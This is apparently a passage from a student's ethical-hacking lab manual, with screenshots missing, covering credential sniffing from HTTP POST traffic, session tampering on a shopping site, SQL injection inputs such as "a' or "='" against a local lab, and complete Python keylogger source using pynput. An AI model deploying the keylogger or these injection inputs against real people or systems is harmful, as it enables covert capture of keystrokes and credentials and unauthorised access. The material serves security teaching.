

Step 8: Select filter as http to make the search easier and click on apply.



Step 9: Now stop the tool to stop recording.



Step 10: Find the post methods for username and passwords.



Step 11: U will see the email- id and password that you used to log in.



PRACTICAL NO. 6

AIM: Simulate persistant Cross Site Scripting attack.





PRACTICAL NO. 7

AIM: Session impersonation using Firefox and Tamper Data add-on

1. Open FireFox
2. Go to Tools > Addons > Extension
3. Search and install Temper Data

Select a website for tempering data e.g(razorba)



Select any item to but
Then Click to add cart
Then Click on tool for tempering Data



Then Start tempering the data



Here you go

PRACTICAL NO. 8

AIM: Perform SQL injection attack.

Step 1 : Open XAMPP and start apache and mysql.



Step 2 : Go to web browser and enter site localhost/phpmyadmin.

Step 3 : Create database with name sql_db.



Step 4 : Go to site localhost/sql_injection/setup.php and click on create/reset database.

Step 5 : Go to login.php and login using admin and .

Step 6 : Opens the home page.

Step 7 : Go to security setting option in left and set security level low.

Step 8 : Click on SQL injection option in left.

Step 9 : Write "1" in text box and click on submit.



Step 10 : Write "a' or "='" in text box and click on submit.

Step 11 : Write "1=1" in text box and click on submit.



Step 12 : Write "1*" in text box and click on submit.

PRACTICAL NO. 9

Aim: - Create a simple keylogger using python

Code: -

```
from pynput.keyboard import Key, Listener
import logging
# if no name it gets into an empty string
log_dir = ""
# This is a basic logging function
logging.basicConfig(filename=(log_dir+"key_log.txt"), level=logging.DEBUG,
format='%(asctime)s:%(message)s:')
# This is from the library
def on_press(key):
        logging.info(str(key))
# This says, listener is on
with Listener(on_press=on_press) as listener:
        listener.join()
```
